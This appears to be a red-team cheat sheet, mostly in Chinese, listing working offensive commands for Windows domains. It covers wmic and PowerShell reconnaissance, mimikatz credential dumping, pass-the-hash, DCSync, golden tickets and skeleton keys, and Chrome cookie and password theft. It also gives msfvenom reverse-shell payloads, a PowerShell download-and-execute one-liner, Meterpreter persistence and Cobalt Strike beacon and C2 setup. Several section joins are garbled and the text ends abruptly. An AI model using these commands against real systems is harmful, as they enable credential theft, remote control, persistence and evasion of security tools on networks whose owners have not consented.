2.各种工具命令
2.1 wmic命令
wmic远程连接机器
wmic /node:"127.0.0.1" /user:"domain\administrator" /password:"123456"
wmic远程执行命令
wmic /node:192.168.3.200 /user:Administrator /password:Password@ process call create "cmd.exe /c whoami >c:\whoami.txt"
wmic查看系统安装软件
wmic product get name,version
wmic查看进程命令
wmic process get Caption,executablepath,ProcessId
wmic process get Caption,executablepath,Commandline,ProcessId
wmic /namespace:\\root\cimv2 path win32_product get name,version
#powershell
Get-WmiObject -Class win32_product | Select-Object -Property name,version
mofcomp
Mofcomp.exe是系统自带的一个工具,用来编译mof文件,并将mof文件中的信息添加到WMI数据库中,可以用WMI Explorer工具来查看WMI支持的各种类。
所以我们可以直接通过Mofcomp.exe执行SampleProductsList.mof文件将读取到的注册表项中的子健结果添加进VMI数据库中,然后再用WMIC命令查询即可。
mofcomp.exe C:\ProgramData\SampleProductsList.mof
wmic /namespace:"\\root\default" path sampleproductslist get displayname,displayversion
wmic /namespace:"\\root\default" path sampleproductslist32 get displayname,displayversion
#WMI——重写版
https://www.freesion.com/article/85051221254/
https://blog.csdn.net/shuteer_xu/article/details/107925650
#SampleProductsList.mof
// "AS-IS" sample MOF file for returning the two uninstall registry subkeys
// Unsupported, provided purely as a sample
// Requires compilation. Example: mofcomp.exe sampleproductslist.mof
// Implements sample classes: "SampleProductList" and "SampleProductlist32"
// (for 64-bit systems with 32-bit software)
#PRAGMA AUTORECOVERwmic查看系统版本
wmic OS get Caption,CSDVersion,OSArchitecture,Version
wmic查看用户列表
wmic useraccount list
wmic根据Pid查找进程路径
wmic process get name,executablepath,processid|findstr pid
wmic查看磁盘信息
Wmic logicaldisk
查看组,hostname,等信息
wmic computersystem get Name, Domain, Manufacturer, Model, Username, Roles/format:list
wmic获取进程命令行
wmic process where caption="Chrome.exe" get caption,commandline /value
wmic获取进程命令行
wmic process get commandline
wmic查看程序绝对路径
wmic process where name="cmd.exe" get processid,executablepath,name
wmic查看系统进程
wmic process list brief
wmic查看本机已打补丁
wmic qfe get Caption,Description,HotFixID,InstalledOn
wmic查看本机杀软信息
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic查看本机杀软信息
WMIC /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
wmic开启3389
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 12.2 powershell命令
查看本机安装软件列表
Get-WmiObject -Class win32_product | Select-Object -Property name,version
查看域计算机数量
powershell -c (Get-ADComputer -Filter *).Count
查看域用户数量
powershell -c (Get-ADUser -Filter *).Count
查看任务列表详情-描述
Get-Process | Select-Object ProcessName, Id, Path, Description
Get-Process | Select-Object ProcessName, Id, Path, Description | Export-Csv -Path "processes.csv" -NoTypeInformation -Encoding UTF8
Get-Process | Select-Object ProcessName, Id, Path, Description | Out-File -FilePath "processes.txt" -Encoding UTF8
查看任务列表-命令行参数
Get-WmiObject Win32_Process | Select-Object ProcessId, Name, ExecutablePath, CommandLine | Export-Csv -Path "processes.csv" -NoTypeInformation -Encoding UTF82.3 mimikatz命令
- mimikatz抓取密码
mimikatz "log microsoft.log" "privilege::debug" "sekurlsa::logonpasswords" "exit"
- mimikatz Pass-The-Hash传递cmd
mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:offensive.local /ntlm:ccef208c6485269c20db2cad21734fe7 /run:cmd.exe" "exit"
- mimikatz Pass-The-Hash传递mstsc
mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:offensive.local /ntlm:ccef208c6485269c20db2cad21734fe7 /run:mstsc.exe /restrictedadmin" "exit"
- mimikatz获取本机hash
mimikatz "privilege::debug" "token::elevate" "lsadump::sam" "exit"
- 抓取域所有用户hash
mimikatz "log microsoft.log" "lsadump::dcsync /domain:offensive.local /all /csv" "exit"
- 抓取域管Administrator hash
mimikatz "log microsoft.log" "privilege::debug" "lsadump::dcsync /domain:offensive.local /user:Administrator" exit
- 抓取域的krbtgt hash
mimikatz "log microsoft.log" "privilege::debug" "lsadump::dcsync /domain:offensive.local /user:krbtgt" exit
- 抓取本机dmp密码
mimikatz "log microsoft.log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
- reg导出注册表hash,mimikatz读取注册表导出的hash信息
reg save hklm\sam c:\programdata\sam.hive && reg save hklm\system c:\programdata\system.hive
- mimikatz读取注册表导出的hash信息
mimikatz "log" "lsadump::sam /sam:sam.hive /system:system.hive" "exit"
- mimikatz本身绕过
Mimikatz使用数字签名驱动程序来删除内核中 Process对象的保护标志。该文件 mimidrv.sys必须 位于当前文件夹中,才能使用命令加载为内核驱动程序服务!+。然后,你可以使用该命令! processprotect取消保护并最终访问 lsass.exe.
抓取
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
恢复
mimikatz # !processprotect /process:lsass.exe
mimikatz # !-
# https://github.com/itm4n/PPLdump
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp
- 抓取明⽂的RDP密码
privilege::debug
ts::logonpasswords
- 查看当前用户令牌
token::whoami
- 查看当前机器中的所有用户令牌
TOKEN::List
- 把当前提升为system令牌
TOKEN::Elevate
- 模拟域管令牌
TOKEN::Elevate /domainadmin
- 还原令牌到初始状态
token::revert 2.4 Summary命令

Mimikatz – Execute commands
Only one command
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
Mimikatz console (multiple commands)
PS C:\temp\mimikatz> .\mimikatz
mimikatz # privilege::debug
mimikatz # log
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest
Mimikatz – Extract passwords
Microsoft disabled lsass clear text storage since Win8.1 / 2012R2+. It was backported (KB2871997) as a reg key on Win7 / 8 / 2008R2 / 2012 but clear text is still enabled.
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest
# to re-enable wdigest in Windows Server 2012+
# in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest
# create a DWORD 'UseLogonCredential' with the value 1.
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /f /d 1
:warning: To take effect, conditions are required :
- Win7 / 2008R2 / 8 / 2012 / 8.1 / 2012R2:
- Adding requires lock
- Removing requires signout
- Win10:
- Adding requires signout
- Removing requires signout
- Win2016:
- Adding requires lock
- Removing requires reboot
Mimikatz – LSA Protection Workaround
- LSA as a Protected Process (RunAsPPL)
# Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
# Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe
# Now lets import the mimidriver.sys to the system
mimikatz # !+
# Now lets remove the protection flags from lsass.exe process
mimikatz # !processprotect /process:lsass.exe /remove
# Finally run the logonpasswords function to dump lsass
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
# Now lets re-add the protection flags to the lsass.exe process
mimikatz # !processprotect /process:lsass.exe
# Unload the service created
mimikatz # !-
# https://github.com/itm4n/PPLdump
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp
LSA is running as virtualized process (LSAISO) by Credential Guard
# Check if a process called lsaiso.exe exists on the running processes tasklist |findstr lsaiso # Lets inject our own malicious Security Support Provider into memory # require mimilib.dll in the same folder mimikatz # misc::memssp # Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.log
Mimikatz – Mini Dump
Dump the lsass process with procdump
Windows Defender is triggered when a memory dump of lsass is operated, quickly leading to the deletion of the dump. Using lsass’s process identifier (pid) “bypasses” that.
# HTTP method - using the default way
certutil -urlcache -split -f http://live.sysinternals.com/procdump.exe C:\Users\Public\procdump.exe
C:\Users\Public\procdump.exe -accepteula -ma lsass.exe lsass.dmp
# SMB method - using the pid
net use Z: https://live.sysinternals.com
tasklist /fi "imagename eq lsass.exe" # Find lsass's pid
Z:\procdump.exe -accepteula -ma $lsass_pid lsass.dmp
Dump the lsass process with rundll32
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lsass_pid C:\temp\lsass.dmp full
Then load it inside Mimikatz.
mimikatz # sekurlsa::minidump lsass.dmp
Switch to minidump
mimikatz # sekurlsa::logonPasswords
Mimikatz – Pass The Hash
mimikatz # sekurlsa::pth /user:SCCM$ /domain:IDENTITY /ntlm:e722dfcd077a2b0bbe154a1b42872f4e /run:powershell
Mimikatz – Golden ticket
.\mimikatz kerberos::golden /admin:ADMINACCOUNTNAME /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
Mimikatz – Skeleton key
privilege::debug
misc::skeleton
# map the share
net use p: \\WIN-PTELU2U07KG\admin$ /user:john mimikatz
# login as someone
rdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab
Mimikatz – RDP session takeover
Use ts::multirdp to patch the RDP service to allow more than two users.
Run tscon.exe as the SYSTEM user, you can connect to any session without a password.
privilege::debug
token::elevate
ts::remote /id:2
# get the Session ID you want to hijack
query user
create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
net start sesshijack
Mimikatz – Credential Manager & DPAPI
# check the folder to find credentials
dir C:\Users\<username>\AppData\Local\Microsoft\Credentials\*
# check the file with mimikatz
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0
# find master key
$ mimikatz !sekurlsa::dpapi
# use master key
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
Chrome Cookies & Credential
# Saved Cookies
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
dpapi::chrome /in:"C:\Users\kbell\AppData\Local\Google\Chrome\User Data\Default\Cookies" /masterkey:9a6f199e3d2e698ce78fdeeefadc85c527c43b4e3c5518c54e95718842829b12912567ca0713c4bd0cf74743c81c1d32bbf10020c9d72d58c99e731814e4155b
# Saved Credential in Chrome
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
Task Scheduled credentials
mimikatz(commandline) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{CF3ABC3E-4B17-ABCD-0003-A1BA192CDD0B} / <NULL>
UserName : DOMAIN\user
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential : XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Attributes : 0
Vault
vault::cred /in:C:\Users\demo\AppData\Local\Microsoft\Vault\"
Mimikatz – Commands list
| Command | Definition |
|---|---|
| CRYPTO::Certificates | list/export certificates |
| CRYPTO::Certificates | list/export certificates |
| KERBEROS::Golden | create golden/silver/trust tickets |
| KERBEROS::List | list all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets.Similar to functionality of “klist”. |
| KERBEROS::PTT | pass the ticket. Typically used to inject a stolen or forged Kerberos ticket (golden/silver/trust). |
| LSADUMP::DCSync | ask a DC to synchronize an object (get password data for account). No need to run code on DC. |
| LSADUMP::LSA | Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use to dump all Active Directory domain credentials from a Domain Controller or lsass.dmp dump file. Also used to get specific account credential such as krbtgt with the parameter /name: “/name:krbtgt” |
| LSADUMP::SAM | get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is used to dump all local credentials on a Windows computer. |
| LSADUMP::Trust | Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest). |
| MISC::AddSid | Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to SID:modify as of May 6th, 2016. |
| MISC::MemSSP | Inject a malicious Windows SSP to log locally authenticated credentials. |
| MISC::Skeleton | Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password. |
| PRIVILEGE::Debug | get debug rights (this or Local System rights is required for many Mimikatz commands). |
| SEKURLSA::Ekeys | list Kerberos encryption keys |
| SEKURLSA::Kerberos | List Kerberos credentials for all authenticated users (including services and computer account) |
| SEKURLSA::Krbtgt | get Domain Kerberos service account (KRBTGT)password data |
| SEKURLSA::LogonPasswords | lists all available provider credentials. This usually shows recently logged on user and computer credentials. |
| SEKURLSA::Pth | Pass- theHash and Over-Pass-the-Hash |
| SEKURLSA::Tickets | Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account. Unlike kerberos::list, sekurlsa uses memory reading and is not subject to key export restrictions. sekurlsa can access tickets of others sessions (users). |
| TOKEN::List | list all tokens of the system |
| TOKEN::Elevate | impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box |
| TOKEN::Elevate /domainadmin | impersonate a token with Domain Admin credentials. |
Mimikatz – Powershell version
Mimikatz in memory (no binary on disk) with :
- Invoke-Mimikatz from PowerShellEmpire
- Invoke-Mimikatz from PowerSploit
More information can be grabbed from the Memory with :
References
- Unofficial Guide to Mimikatz & Command Reference
- Skeleton Key
- Reversing Wdigest configuration in Windows Server 2012 R2 and Windows Server 2016 – 5TH DECEMBER 2017 – ACOUCH
2.5 Metasploit命令
metasploit 代理socks5
set proxies socks5:127.0.0.1:6667
window生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f exe >beacon.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f exe >beacon64.exe
linux生成木马
msfvenom -p linux/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f elf > beacon.elf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f elf > beacon64.elf
加载ms17010 2003系统payload
use exploit/windows/smb/ms17_010_psexec
设置代理为true
set ReverseAllowProxy true
设置bind连接
set payload windows/shell/bind_tcp
meterpreter 利用portfwd转发端口
- 将目标机的3389端口转发到本地6666端口
portfwd add -l 6666 -p 3389 -r 127.0.0.1
- 将目标机的3389端口转发到本地6666端口删除
portfwd delete -l 6666 -p 3389 -r 127.0.0.1
Impersonating Tokens with meterpreter
use incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"
whoami
在目标机上隐藏执行
execute -H -f potato.exe
cmd进行交互
execute -H -i -f cmd.exe
屏幕截屏
screenshot
令牌窃取
steal_token 1252
权限提升
getsystem
autoroute添加路由
run autoroute –h #查看帮助
run autoroute -s 192.168.159.0/24 #添加到目标环境网络
run autoroute –p #查看添加的路由
meterpreter cmd控制台乱码
chcp 65001
meterpreter kiwi 抓取域控dcsync
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd lsadump::dcsync /domain:offensive.local /all /csv
meterpreter kiwi 抓取本机密码
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd sekurlsa::logonpasswords2.6 Metasploit命令
Installation
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
or docker
sudo docker run --rm -it -p 443:443 -v ~/.msf4:/root/.msf4 -v /tmp/msf:/tmp/data remnux/metasploit
Sessions
CTRL+Z -> Session in Background
sessions -> List sessions
sessions -i session_number -> Interact with Session with id
sessions -u session_number -> Upgrade session to a meterpreter
sessions -u session_number LPORT=4444 PAYLOAD_OVERRIDE=meterpreter/reverse_tcp HANDLER=false-> Upgrade session to a meterpreter
sessions -c cmd -> Execute a command on several sessions
sessions -i 10-20 -c "id" -> Execute a command on several sessions
Background handler
ExitOnSession : the handler will not exit if the meterpreter dies.
screen -dRR
sudo msfconsole
use exploit/multi/handler
set PAYLOAD generic/shell_reverse_tcp
set LHOST 0.0.0.0
set LPORT 4444
set ExitOnSession false
generate -o /tmp/meterpreter.exe -f exe
to_handler
[ctrl+a] + [d]
Meterpreter – Basic
Generate a meterpreter
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f elf > shell.elf
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f exe > shell.exe
$ msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f macho > shell.macho
$ msfvenom -p php/meterpreter_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.php; cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f asp > shell.asp
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.jsp
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f war > shell.war
$ msfvenom -p cmd/unix/reverse_python LHOST="10.10.10.110" LPORT=4242 -f raw > shell.py
$ msfvenom -p cmd/unix/reverse_bash LHOST="10.10.10.110" LPORT=4242 -f raw > shell.sh
$ msfvenom -p cmd/unix/reverse_perl LHOST="10.10.10.110" LPORT=4242 -f raw > shell.pl
Meterpreter Webdelivery
Set up a Powershell web delivery listening on port 8080.
use exploit/multi/script/web_delivery
set TARGET 2
set payload windows/x64/meterpreter/reverse_http
set LHOST 10.0.0.1
set LPORT 4444
run
powershell.exe -nop -w hidden -c $g=new-object net.webclient;$g.proxy=[Net.WebRequest]::GetSystemWebProxy();$g.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $g.downloadstring('http://10.0.0.1:8080/rYDPPB');
Get System
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Persistence Startup
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -p 4242
Network Monitoring
# list interfaces
run packetrecorder -li
# record interface n°1
run packetrecorder -i 1
Portforward
portfwd add -l 7777 -r 172.17.0.2 -p 3006
Upload / Download
upload /path/in/hdd/payload.exe exploit.exe
download /path/in/victim
Execute from Memory
execute -H -i -c -m -d calc.exe -f /root/wce.exe -a -w
Mimikatz
load mimikatz
mimikatz_command -f version
mimikatz_command -f samdump::hashes
mimikatz_command -f sekurlsa::wdigest
mimikatz_command -f sekurlsa::searchPasswords
mimikatz_command -f sekurlsa::logonPasswords full
load kiwi
creds_all
golden_ticket_create -d <domainname> -k <nthashof krbtgt> -s <SID without le RID> -u <user_for_the_ticket> -t <location_to_store_tck>
Pass the Hash – PSExec
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > exploit
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass 598ddce2660d3193aad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf no The password for the specified username
SMBUser Lambda no The username to authenticate as
Use SOCKS Proxy
setg Proxies socks4:127.0.0.1:1080
Scripting Metasploit
Using a .rc file, write the commands to execute, then run msfconsole -r ./file.rc. Here is a simple example to script the deployment of a handler an create an Office doc with macro.
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 4646
set ExitOnSession false
exploit -j -z
use exploit/multi/fileformat/office_word_macro
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.10.14.22
set LPORT 4646
exploit
Multiple transports
msfvenom -p windows/meterpreter_reverse_tcp lhost=<host> lport=<port> sessionretrytotal=30 sessionretrywait=10 extensions=stdapi,priv,powershell extinit=powershell,/home/ionize/AddTransports.ps1 -f exe
Then, in AddTransports.ps1
Add-TcpTransport -lhost <host> -lport <port> -RetryWait 10 -RetryTotal 30
Add-WebTransport -Url http(s)://<host>:<port>/<luri> -RetryWait 10 -RetryTotal 30
Best of – Exploits
- MS17-10 Eternal Blue –
exploit/windows/smb/ms17_010_eternalblue - MS08_67 –
exploit/windows/smb/ms08_067_netapi
References
2.7 cobaltstrike命令
- argue 进程参数欺骗
argue [command] [fake arguments]
argue 命令 假参数 欺骗某个命令参数
argue [command]
argue 命令 取消欺骗某个命令参数
利用这个也可以绕过360添加用户(非核晶模式非x86)比如:
argue net1 /hello /hello /hello /hello /hello
run net1 user admin 123451 /add
注:假参数需要比真命令长
- execute-assembly 内存执行C#可执行文件
execute-assembly是CoabltStrike的重要功能,在获取beacon后,只需要编译完成的C#可执行文件拷贝到cobalestrike本地目录,然后执行
即可在beacon内存执行,并获取可执行文件的输出.
execute-assembly [/path/to/file.exe] [arguments]
- CobaltStrike常见命令
BeaconCommands
===============
Command Description
------- -----------
browserpivot 注入受害者浏览器进程
bypassuac 绕过UAC
cancel 取消正在进行的下载
cd 切换目录
checkin 强制让被控端回连一次
clear 清除beacon内部的任务队列
connect Connect to a Beacon peerover TCP
covertvpn 部署Covert VPN客户端
cp 复制文件
dcsync 从DC中提取密码哈希
desktop 远程VNC
dllinject 反射DLL注入进程
dllload 使用LoadLibrary将DLL加载到进程中
download 下载文件
downloads 列出正在进行的文件下载
drives 列出目标盘符
elevate 尝试提权
execute 在目标上执行程序(无输出)
execute-assembly 在目标上内存中执行本地.NET程序
exit 退出beacon
getprivs Enable system privileges oncurrent token
getsystem 尝试获取SYSTEM权限
getuid 获取用户ID
hashdump 转储密码哈希值
help 帮助
inject 在特定进程中生成会话
jobkill 杀死一个后台任务
jobs 列出后台任务
kerberos_ccache_use 从ccache文件中导入票据应用于此会话
kerberos_ticket_purge 清除当前会话的票据
kerberos_ticket_use 从ticket文件中导入票据应用于此会话
keylogger 键盘记录
kill 结束进程
link Connect to a Beacon peerover a named pipe
logonpasswords 使用mimikatz转储凭据和哈希值
ls 列出文件
make_token 创建令牌以传递凭据
mimikatz 运行mimikatz
mkdir 创建一个目录
mode dns 使用DNS A作为通信通道(仅限DNS beacon)
mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon)
mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon)
mode http 使用HTTP作为通信通道
mv 移动文件
net net命令
note 备注
portscan 进行端口扫描
powerpick 通过Unmanaged PowerShell执行命令
powershell 通过powershell.exe执行命令
powershell-import 导入powershell脚本
ppid Set parent PID forspawned post-ex jobs
ps 显示进程列表
psexec Use a service to spawn asession on a host
psexec_psh Use PowerShell to spawn asession on a host
psinject 在特定进程中执行PowerShell命令
pth 使用Mimikatz进行传递哈希
pwd 当前目录位置
reg Query the registry
rev2self 恢复原始令牌
rm 删除文件或文件夹
rportfwd 端口转发
run 在目标上执行程序(返回输出)
runas 以另一个用户权限执行程序
runasadmin 在高权限下执行程序
runu Execute a program underanother PID
screenshot 屏幕截图
setenv 设置环境变量
shell cmd执行命令
shinject 将shellcode注入进程
shspawn 生成进程并将shellcode注入其中
sleep 设置睡眠延迟时间
socks 启动SOCKS4代理
socks stop 停止SOCKS4
spawn Spawn a session
spawnas Spawn a session as anotheruser
spawnto Set executable tospawn processes into
spawnu Spawn a session underanother PID
ssh 使用ssh连接远程主机
ssh-key 使用密钥连接远程主机
steal_token 从进程中窃取令牌
timestomp 将一个文件时间戳应用到另一个文件
unlink Disconnect from parentBeacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM在主机上生成会话
wmi 使用WMI在主机上生成会话
argue 进程参数欺骗2.8 Cobalt Strike命令
Cobalt Strike is threat emulation software. Red teams and penetration testers use Cobalt Strike to demonstrate the risk of a breach and evaluate mature security programs. Cobalt Strike exploits network vulnerabilities, launches spear phishing campaigns, hosts web drive-by attacks, and generates malware infected files from a powerful graphical user interface that encourages collaboration and reports all activity.
Cobalt Strike是一款威胁模拟软件。红队和渗透测试人员利用Cobalt Strike来展示数据泄露的风险,并评估成熟的安全计划。Cobalt Strike能够利用网络漏洞,发起定向钓鱼攻击,托管网页挂马攻击,并通过一个强大的图形用户界面生成受恶意软件感染的文件。该界面促进了协作,并报告所有活动。
$ sudo apt-get update
$ sudo apt-get install openjdk-11-jdk
$ sudo apt install proxychains socat
$ sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
$ sudo ./teamserver 10.10.10.10 "password" [malleable C2 profile]
$ ./cobaltstrike
$ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://campaigns.example.com/download/dnsInfrastructure
Redirectors
sudo apt install socat
socat TCP4-LISTEN:80,fork TCP4:[TEAM SERVER]:80
Domain Fronting
- New Listener > HTTP Host Header
- Target Finance & Healthcare domains
OpSec
Don’t
- Change default self-signed HTTPS certificate
- Change default port (50050)
- 0.0.0.0 DNS response
- Metasploit compatibility, ask for a payload :
wget -U "Internet Explorer" http://127.0.0.1/vl6D
Do
- Use a redirector (Apache, CDN, …)
- Firewall to only accept HTTP/S from the redirectors
- Firewall 50050 and access via SSH tunnel
- Edit default HTTP 404 page and Content type: text/plain
- No staging
set hosts_stagetofalsein Malleable C2
Payload
DNS Beacon
- Edit the Zone File for the domain
- Create an A record for Cobalt Strike system
- Create an NS record that points to FQDN of your Cobalt Strike system
Your Cobalt Strike team server system must be authoritative for the domains you specify. Create a DNS A record and point it to your Cobalt Strike team server. Use DNS NS records to delegate several domains or sub-domains to your Cobalt Strike team server’s A record.
- nslookup jibberish.beacon polling.campaigns.domain.com
- nslookup jibberish.beacon campaigns.domain.com
Example of DNS on Digital Ocean:
NS example.com directs to 10.10.10.10. 86400
NS polling.campaigns.example.com directs to campaigns.example.com. 3600
A campaigns.example.com directs to 10.10.10.10 3600
systemctl disable systemd-resolved
systemctl stop systemd-resolved
rm /etc/resolv.conf
